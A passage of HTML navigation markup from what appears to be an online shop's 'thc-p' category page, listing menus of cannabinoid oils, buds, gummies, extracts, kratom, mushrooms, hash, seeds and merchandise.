	<li id="menu-item-72827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72827 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbn-extracts/" class="woodmart-nav-link">CBN Extracts</a></li>
	<li id="menu-item-72828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72828 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kanna-extracts/" class="woodmart-nav-link">Kanna Extracts</a></li>
	<li id="menu-item-72829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72829 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kratom-extracts/" class="woodmart-nav-link">Kratom Extracts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72844 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/" class="woodmart-nav-link"><span class="nav-link-text">Mushrooms 🍄</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72846 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/lions-mane/" class="woodmart-nav-link">Lion&#8217;s Mane</a></li>
	<li id="menu-item-72848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72848 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/reishi/" class="woodmart-nav-link">Reishi</a></li>
	<li id="menu-item-72845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72845 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/chaga/" class="woodmart-nav-link">Chaga</a></li>
	<li id="menu-item-72847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72847 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/muscimol/" class="woodmart-nav-link">Muscimol</a></li>
	<li id="menu-item-72849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72849 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/truffles/" class="woodmart-nav-link">Truffles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72830 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/" class="woodmart-nav-link"><span class="nav-link-text">Gummies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72831 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbd-gummies/" class="woodmart-nav-link">CBD Gummies</a></li>
	<li id="menu-item-73458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73458 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbg-gummies/" class="woodmart-nav-link">CBG Gummies</a></li>
	<li id="menu-item-72832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72832 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbn-gummies/" class="woodmart-nav-link">CBN Gummies</a></li>
	<li id="menu-item-72833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72833 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/full-spectrum-gummies/" class="woodmart-nav-link">Full Spectrum Gummies (5mg)</a></li>
	<li id="menu-item-72838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72838 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/thcp-gummies/" class="woodmart-nav-link">THCp Gummies</a></li>
	<li id="menu-item-72834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72834 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/hhc-gummies/" class="woodmart-nav-link">HHC Gummies</a></li>
	<li id="menu-item-72835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72835 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kanna-gummies/" class="woodmart-nav-link">Kanna Gummies</a></li>
	<li id="menu-item-72836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72836 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kratom-gummies/" class="woodmart-nav-link">Kratom Gummies</a></li>
	<li id="menu-item-72837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72837 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/muscimol-gummies/" class="woodmart-nav-link">Muscimol Gummies</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72857 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/seeds/" class="woodmart-nav-link"><span class="nav-link-text">Seeds</span></a></li>
<li id="menu-item-72842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72842 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/" class="woodmart-nav-link"><span class="nav-link-text">🧢 MERCH 👕</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72843 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/grassroots-california/" class="woodmart-nav-link">Grassroots California</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72839 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/" class="woodmart-nav-link"><span class="nav-link-text">Hash</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72840 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/cbd-hash/" class="woodmart-nav-link">CBD Hash</a></li>
	<li id="menu-item-72841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72841 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/thcp-hash/" class="woodmart-nav-link">THCp Hash</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-70496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/offers/" class="woodmart-nav-link"><span class="nav-link-text">Offers / Sales</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav  wd-inline" role="navigation" aria-label="Category Main Menu Mobile with blog">
	<ul id="menu-category-main-menu-mobile-with-blog" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bg wd-gap-s"><li id="menu-item-72889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/" class="woodmart-nav-link"><span class="nav-link-text">Oils</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72890 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbd-oils/" class="woodmart-nav-link">CBD Oils</a></li>
	<li id="menu-item-72891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72891 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbg-oils/" class="woodmart-nav-link">CBG Oils</a></li>
	<li id="menu-item-72892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72892 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbn-oil/" class="woodmart-nav-link">CBN Oils</a></li>
	<li id="menu-item-72895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72895 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcv-oil/" class="woodmart-nav-link">THCv Oil</a></li>
	<li id="menu-item-72894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72894 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcp-oil/" class="woodmart-nav-link">THCp Oil</a></li>
	<li id="menu-item-72893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72893 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/hhc-oil/" class="woodmart-nav-link">HHC Oil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72862 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetics</span></a></li>
<li id="menu-item-72859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72859 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/" class="woodmart-nav-link"><span class="nav-link-text">Buds 🥦</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72860 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/cbd-buds/" class="woodmart-nav-link">CBD Buds</a></li>
	<li id="menu-item-72861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72861 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/thcp-buds/" class="woodmart-nav-link">THCp Buds</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72863 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/" class="woodmart-nav-link"><span class="nav-link-text">Extracts</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72864 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbd-extracts/" class="woodmart-nav-link">CBD Extract</a></li>
	<li id="menu-item-72865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72865 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbg-extracts/" class="woodmart-nav-link">CBG Extracts</a></li>
	<li id="menu-item-72866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72866 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbn-extracts/" class="woodmart-nav-link">CBN Extracts</a></li>
	<li id="menu-item-72867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72867 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kanna-extracts/" class="woodmart-nav-link">Kanna Extracts</a></li>
	<li id="menu-item-72868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72868 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kratom-extracts/" class="woodmart-nav-link">Kratom Extracts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72883 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/" class="woodmart-nav-link"><span class="nav-link-text">Mushrooms 🍄</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72885 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/lions-mane/" class="woodmart-nav-link">Lion&#8217;s Mane</a></li>
	<li id="menu-item-72887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72887 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/reishi/" class="woodmart-nav-link">Reishi</a></li>
	<li id="menu-item-72884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72884 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/chaga/" class="woodmart-nav-link">Chaga</a></li>
	<li id="menu-item-72886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72886 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/muscimol/" class="woodmart-nav-link">Muscimol</a></li>
	<li id="menu-item-72888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72888 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/truffles/" class="woodmart-nav-link">Truffles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72869 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/" class="woodmart-nav-link"><span class="nav-link-text">Gummies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-73644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73644 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbg-gummies/" class="woodmart-nav-link">CBG Gummies</a></li>
	<li id="menu-item-72870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72870 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbd-gummies/" class="woodmart-nav-link">CBD Gummies</a></li>
	<li id="menu-item-72871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72871 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbn-gummies/" class="woodmart-nav-link">CBN Gummies</a></li>
	<li id="menu-item-72872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72872 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/full-spectrum-gummies/" class="woodmart-nav-link">Full Spectrum Gummies (5mg)</a></li>
	<li id="menu-item-72877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72877 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/thcp-gummies/" class="woodmart-nav-link">THCp Gummies</a></li>
	<li id="menu-item-72873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72873 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/hhc-gummies/" class="woodmart-nav-link">HHC Gummies</a></li>
	<li id="menu-item-72874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72874 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kanna-gummies/" class="woodmart-nav-link">Kanna Gummies</a></li>
	<li id="menu-item-72875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72875 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kratom-gummies/" class="woodmart-nav-link">Kratom Gummies</a></li>
	<li id="menu-item-72876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72876 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/gummies/muscimol-gummies/" class="woodmart-nav-link">Muscimol Gummies</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72896 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/seeds/" class="woodmart-nav-link"><span class="nav-link-text">Seeds</span></a></li>
<li id="menu-item-72881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72881 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/" class="woodmart-nav-link"><span class="nav-link-text">🧢 MERCH 👕</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72882 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/grassroots-california/" class="woodmart-nav-link">Grassroots California</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72878 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/" class="woodmart-nav-link"><span class="nav-link-text">Hash</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72879 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/cbd-hash/" class="woodmart-nav-link">CBD Hash</a></li>
	<li id="menu-item-72880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72880 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/hash/thcp-hash/" class="woodmart-nav-link">THCp Hash</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-70493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70493 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/offers/" class="woodmart-nav-link"><span class="nav-link-text">Offers / Sales</span></a></li>
<li id="menu-item-70394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70394 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
									<div data-rocket-location-hash="d6ff3455136ce1edff69ebb507d4c602" class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="1920" height="1920" src="[data-uri]" class="attachment-full size-full lazyload" alt="Let The Experts Hemp You" decoding="async" fetchpriority="high"   data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern.png" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern.png 1920w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-300x300.png 300w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-1024x1024.png 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-150x150.png 150w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-768x768.png 768w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-1536x1536.png 1536w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-350x350.png 350w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-920x920.png 920w" data-sizes="auto" data-eio-rwidth="1920" data-eio-rheight="1920" /><noscript><img width="1920" height="1920" src="https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern.png" class="attachment-full size-full" alt="Let The Experts Hemp You" decoding="async" fetchpriority="high" srcset="https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern.png 1920w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-300x300.png 300w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-1024x1024.png 1024w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-150x150.png 150w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-768x768.png 768w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-1536x1536.png 1536w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-350x350.png 350w, https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern-920x920.png 920w" sizes="(max-width: 1920px) 100vw, 1920px" data-eio="l" /></noscript>					</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									thc-p								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-2530  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/oils/" ><span class="nav-link-summary"><span class="nav-link-text">Oils</span><span class="nav-link-count">19 products</span></span></a>
</li>
	<li class="cat-item cat-item-2403 "><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/cosmetics/" ><span class="nav-link-summary"><span class="nav-link-text">Cosmetics</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-1620  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/buds/" ><span class="nav-link-summary"><span class="nav-link-text">Buds</span><span class="nav-link-count">23 products</span></span></a>
</li>
	<li class="cat-item cat-item-2405  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/extracts/" ><span class="nav-link-summary"><span class="nav-link-text">Extracts</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-1621  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-2404  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/gummies/" ><span class="nav-link-summary"><span class="nav-link-text">Gummies</span><span class="nav-link-count">31 products</span></span></a>
</li>
	<li class="cat-item cat-item-1893 "><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/seeds/" ><span class="nav-link-summary"><span class="nav-link-text">Seeds</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-1619  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/hash/" ><span class="nav-link-summary"><span class="nav-link-text">Hash</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-1781 "><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/kanna/" ><span class="nav-link-summary"><span class="nav-link-text">Kanna</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-1873 "><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/kratom/" ><span class="nav-link-summary"><span class="nav-link-text">Kratom</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-375  wd-event-hover"><a class="category-nav-link" href="https://cannahealthamsterdam.com/product-category/merchandise/" ><span class="nav-link-summary"><span class="nav-link-text">MERCH</span><span class="nav-link-count">51 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main data-rocket-location-hash="7e0df9a011a567be1ac74ec2b1518c0e" id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
			<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="nav_menu-5" class="wd-widget widget sidebar-widget widget_nav_menu"><div class="menu-category-main-menu-container"><ul id="menu-category-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72850"><a href="https://cannahealthamsterdam.com/product-category/oils/">Oils</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72851"><a href="https://cannahealthamsterdam.com/product-category/oils/cbd-oils/">CBD Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72852"><a href="https://cannahealthamsterdam.com/product-category/oils/cbg-oils/">CBG Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72853"><a href="https://cannahealthamsterdam.com/product-category/oils/cbn-oil/">CBN Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72856"><a href="https://cannahealthamsterdam.com/product-category/oils/thcv-oil/">THCv Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72855"><a href="https://cannahealthamsterdam.com/product-category/oils/thcp-oil/">THCp Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72854"><a href="https://cannahealthamsterdam.com/product-category/oils/hhc-oil/">HHC Oil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72823"><a href="https://cannahealthamsterdam.com/product-category/cosmetics/">Cosmetics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72819"><a href="https://cannahealthamsterdam.com/product-category/buds/">Buds 🥦</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72820"><a href="https://cannahealthamsterdam.com/product-category/buds/cbd-buds/">CBD Buds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72821"><a href="https://cannahealthamsterdam.com/product-category/buds/thcp-buds/">THCp Buds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72824"><a href="https://cannahealthamsterdam.com/product-category/extracts/">Extracts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72825"><a href="https://cannahealthamsterdam.com/product-category/extracts/cbd-extracts/">CBD Extract</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72826"><a href="https://cannahealthamsterdam.com/product-category/extracts/cbg-extracts/">CBG Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72827"><a href="https://cannahealthamsterdam.com/product-category/extracts/cbn-extracts/">CBN Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72828"><a href="https://cannahealthamsterdam.com/product-category/extracts/kanna-extracts/">Kanna Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72829"><a href="https://cannahealthamsterdam.com/product-category/extracts/kratom-extracts/">Kratom Extracts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72844"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/">Mushrooms 🍄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72846"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/lions-mane/">Lion&#8217;s Mane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72848"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/reishi/">Reishi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72845"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/chaga/">Chaga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72847"><a href="https://cannahealthamsterdam.com/product-category/mushrooms/muscimol/">Muscimol</a></li>
